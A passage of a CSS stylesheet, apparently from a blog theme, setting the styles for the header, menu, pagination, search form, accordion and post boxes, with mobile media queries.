    min-height: 45px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #eb2321;
    padding: 12px;
}

footer {
    border-top: 2px solid #eb2321;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 45px;
}

.logo {
        width: fit-content;
    float: left;
    height: 45px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 0px;
    font-weight: bold;
    font-size: 16px;
    border-left: 1px solid #0000002b;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #eb2321;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img {max-width:100%; height:auto;}

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #eb2321;
    border-color: #eb2321;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #eb2321;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #eb2321;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
        width: 25px;
        float: right;
        padding: 5px;
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	"Roboto Condensed", sans-serif;
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}

.resimlibilesen img{
    width: 100%;
        height: 100px;
    object-fit: cover;
 
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

.ikisatir {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;font-weight: bold;
 }
.post-box img {max-height: 160px;min-height: 160px;}
@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	.post-box {width: 50% !important;}
}
